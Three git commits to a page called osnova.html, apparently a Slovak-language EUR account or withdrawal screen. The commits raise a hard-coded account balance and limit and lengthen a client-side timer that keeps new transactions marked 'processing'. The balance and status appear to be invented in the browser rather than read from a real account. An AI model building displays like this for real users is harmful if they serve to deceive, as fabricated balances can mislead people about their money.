

==== commit b57e2c7f: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -1432,7 +1432,7 @@
 });
 
 /* ── BALANCE ─────────────────────────────────────────────── */
-var currentBalance = 9800.00;
+var currentBalance = 12000.00;
 var transactions = [];
 
 function fmtBalance(n) {


==== commit ea19957c: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -1446,7 +1446,7 @@
   if (lbl) lbl.textContent = fmtBalance(currentBalance) + ' EUR';
 
   // Limit display — remaining = currentBalance / LIMIT * 100
-  var LIMIT = 9800.00;
+  var LIMIT = 12000.00;
   var pct = Math.round((currentBalance / LIMIT) * 100);
   pct = Math.max(0, Math.min(100, pct));
 


==== commit 18605701: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -1432,7 +1432,7 @@
 });
 
 /* ── BALANCE ─────────────────────────────────────────────── */
-var currentBalance = 12000.00;
+var currentBalance = 13500.00;
 var transactions = [];
 
 function fmtBalance(n) {
@@ -1446,7 +1446,7 @@
   if (lbl) lbl.textContent = fmtBalance(currentBalance) + ' EUR';
 
   // Limit display — remaining = currentBalance / LIMIT * 100
-  var LIMIT = 12000.00;
+  var LIMIT = 13500.00;
   var pct = Math.round((currentBalance / LIMIT) * 100);
   pct = Math.max(0, Math.min(100, pct));
 
@@ -1558,7 +1558,7 @@
     var now = new Date();
     var dateStr = now.getDate() + '. ' + ['januára','februára','marca','apríla','mája','júna','júla','augusta','septembra','októbra','novembra','decembra'][now.getMonth()] + ' ' + now.getFullYear() + ', ' + String(now.getHours()).padStart(2,'0') + ':' + String(now.getMinutes()).padStart(2,'0');
     var txId = Date.now();
-    transactions.unshift({ bank: selectedBank, amount: amount, date: dateStr, status: 'processing', id: txId, timerEnd: Date.now() + 120000 });
+    transactions.unshift({ bank: selectedBank, amount: amount, date: dateStr, status: 'processing', id: txId, timerEnd: Date.now() + 135000 });
 
     var txSection = document.getElementById('tx-section');
     if (txSection) txSection.style.display = 'block';
